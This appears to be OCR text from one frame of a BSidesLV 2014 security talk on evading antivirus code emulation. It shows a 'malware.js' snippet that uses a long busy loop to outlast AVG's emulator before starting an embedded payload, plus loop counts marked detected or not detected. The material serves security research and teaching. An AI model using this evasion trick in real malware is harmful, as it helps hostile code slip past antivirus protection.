 OR EDUCATIONAL PURPOSES ONLY! DO NOT WRITE VIRUSES!
JUNIPER
NETWORKS
Evading AVG
Breaking Emulation:
How many single level loop iterations can we have?
malware.js
function hasher() {
var m = 1;
for (var x = 0; x < 1674; x++) {
m+=x;
m*=x;
m%=99999;
}
return m;
}
if (hasher() == 25341) {
embedder.start();
}
1674 NOT DETECTED
1670 NOT DETECTED
1666 NOT DETECTED
1662 NOT DETECTED
1660 NOT DETECTED
1658 NOT DETECTED
1657 NOT DETECTED
1656 DETECTED
Evading AVG
Breaking Emula
How many single le
Evading code emulation:
Writing ridiculously obvious malware that
bypasses AV
Kyle Adams
BSIDES
LV 2014
BSidesLV.org ♠♥♦♣ Irongeek.com